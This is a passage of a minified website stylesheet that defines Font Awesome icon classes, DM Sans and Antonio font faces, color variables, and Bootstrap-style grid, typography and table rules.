fore{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:""}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-sign-language:before,.fa-signing:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.fa-handshake-o:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-o:before{content:""}.fa-linode:before{content:""}.fa-address-book:before{content:""}.fa-address-book-o:before{content:""}.fa-address-card:before,.fa-vcard:before{content:""}.fa-address-card-o:before,.fa-vcard-o:before{content:""}.fa-user-circle:before{content:""}.fa-user-circle-o:before{content:""}.fa-user-o:before{content:""}.fa-id-badge:before{content:""}.fa-drivers-license:before,.fa-id-card:before{content:""}.fa-drivers-license-o:before,.fa-id-card-o:before{content:""}.fa-quora:before{content:""}.fa-free-code-camp:before{content:""}.fa-telegram:before{content:""}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:""}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:""}.fa-thermometer-2:before,.fa-thermometer-half:before{content:""}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:""}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:""}.fa-shower:before{content:""}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:""}.fa-podcast:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-times-rectangle:before,.fa-window-close:before{content:""}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:""}.fa-bandcamp:before{content:""}.fa-grav:before{content:""}.fa-etsy:before{content:""}.fa-imdb:before{content:""}.fa-ravelry:before{content:""}.fa-eercast:before{content:""}.fa-microchip:before{content:""}.fa-snowflake-o:before{content:""}.fa-superpowers:before{content:""}.fa-wpexplorer:before{content:""}.fa-meetup:before{content:""}.sr-only{margin:-1px}.sr-only-focusable:active,.sr-only-focusable:focus{margin:0}@font-face{font-display:swap;font-family:DM Sans;font-style:normal;font-weight:400;src:local("DMSans"),url(../fonts/dm-sans/DMSans-Regular.woff2) format("woff2");unicode-range:U+0020-024f}@font-face{font-display:swap;font-family:DM Sans;font-style:normal;font-weight:500;src:local("DMSans"),url(../fonts/dm-sans/DMSans-Medium.woff2) format("woff2");unicode-range:U+0020-024f}@font-face{font-display:swap;font-family:DM Sans;font-style:normal;font-weight:600;src:local("DMSans"),url(../fonts/dm-sans/DMSans-SemiBold.woff2) format("woff2");unicode-range:U+0020-024f}@font-face{font-display:swap;font-family:DM Sans;font-style:italic;font-weight:600;src:local("DMSans"),url(../fonts/dm-sans/DMSans-SemiBoldItalic.woff2) format("woff2");unicode-range:U+0020-024f}@font-face{font-display:swap;font-family:DM Sans;font-style:normal;font-weight:700;src:local("DMSans"),url(../fonts/dm-sans/DMSans-Bold.woff2) format("woff2");unicode-range:U+0020-024f}@font-face{font-display:swap;font-family:DM Sans;font-style:normal;font-weight:800;src:local("DMSans"),url(../fonts/dm-sans/DMSans-ExtraBold.woff2) format("woff2");unicode-range:U+0020-024f}@font-face{font-display:swap;font-family:Antonio;font-style:normal;font-weight:700;src:local("Antonio"),url(../fonts/antonio/Antonio-Bold.woff2) format("woff2");unicode-range:U+0020-024f}@font-face{font-display:swap;font-family:iconfont;font-style:normal;font-weight:400;src:url(../fonts/iconfont/iconfont.woff2) format("woff2")}:root{--blue:#0070d2;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#d40001;--orange:#fd7e14;--yellow:#ffc107;--green:#3ab795;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#00a1e0;--secondary:#6c757d;--success:#419500;--info:#17a2b8;--warning:#ffc107;--danger:#e60000;--light:#f8f9fa;--dark:#343a40;--breakpoint-xxs:0;--breakpoint-xs:375px;--breakpoint-sm:768px;--breakpoint-md:1024px;--breakpoint-lg:1200px;--breakpoint-xl:1440px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#f9f9f9;color:#212529;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:left}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#00a1e0}a:hover{color:#006a94;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}@media (max-width:1200px){legend{font-size:calc(1.275rem + .3vw)}}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem}.h1,h1{font-size:2.5rem}@media (max-width:1200px){.h1,h1{font-size:calc(1.375rem + 1.5vw)}}.h2,h2{font-size:2rem}@media (max-width:1200px){.h2,h2{font-size:calc(1.325rem + .9vw)}}.h3,h3{font-size:1.75rem}@media (max-width:1200px){.h3,h3{font-size:calc(1.3rem + .6vw)}}.h4,h4{font-size:1.5rem}@media (max-width:1200px){.h4,h4{font-size:calc(1.275rem + .3vw)}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-1{font-size:calc(1.725rem + 5.7vw)}}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-2{font-size:calc(1.675rem + 5.1vw)}}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-3{font-size:calc(1.575rem + 3.9vw)}}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-4{font-size:calc(1.475rem + 2.7vw)}}hr{border:0;border-top:1px solid #ccc;margin-bottom:1rem;margin-top:1rem}.small,small{font-size:80%;font-weight:400}.mark,mark{background-color:#fcf8e3;padding:.2em}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote-footer{color:#6c757d;display:block;font-size:80%}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#f9f9f9;border:1px solid #dee2e6;border-radius:.1875rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:90%}code{color:#e83e8c;font-size:87.5%;word-break:break-word}a>code{color:inherit}kbd{background-color:#212529;border-radius:.1875rem;color:#fff;font-size:87.5%;padding:.2rem .4rem}kbd kbd{font-size:100%;font-weight:700;padding:0}pre{color:#212529;display:block;font-size:87.5%}pre code{color:inherit;font-size:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media (min-width:1440px){.container{max-width:1440px}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto,.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-auto{padding-left:15px;padding-right:15px;position:relative;width:100%}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%;width:auto}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:375px){.col-xs{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xs-auto{-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%;width:auto}.col-xs-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xs-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xs-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xs-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xs-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xs-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xs-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xs-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xs-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xs-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xs-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xs-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xs-first{-ms-flex-order:-1;order:-1}.order-xs-last{-ms-flex-order:13;order:13}.order-xs-0{-ms-flex-order:0;order:0}.order-xs-1{-ms-flex-order:1;order:1}.order-xs-2{-ms-flex-order:2;order:2}.order-xs-3{-ms-flex-order:3;order:3}.order-xs-4{-ms-flex-order:4;order:4}.order-xs-5{-ms-flex-order:5;order:5}.order-xs-6{-ms-flex-order:6;order:6}.order-xs-7{-ms-flex-order:7;order:7}.order-xs-8{-ms-flex-order:8;order:8}.order-xs-9{-ms-flex-order:9;order:9}.order-xs-10{-ms-flex-order:10;order:10}.order-xs-11{-ms-flex-order:11;order:11}.order-xs-12{-ms-flex-order:12;order:12}.offset-xs-0{margin-left:0}.offset-xs-1{margin-left:8.33333%}.offset-xs-2{margin-left:16.66667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.33333%}.offset-xs-5{margin-left:41.66667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.33333%}.offset-xs-8{margin-left:66.66667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.33333%}.offset-xs-11{margin-left:91.66667%}}@media (min-width:768px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%;width:auto}.col-sm-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:1024px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%;width:auto}.col-md-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:1200px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%;width:auto}.col-lg-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1440px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%;width:auto}.col-xl-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{color:#212529;margin-bottom:1rem;width:100%}.table td,.table th{border-top:1px solid #dee2e6;padding:.75rem;vertical-align:top}.table thead th{border-bottom:2px solid #dee2e6;vertical-align:bottom}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075);color:#212529}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8e5f6}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7aceef}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a1ddf3}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#cae1b8}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#9cc87a}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#bdd9a6}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning 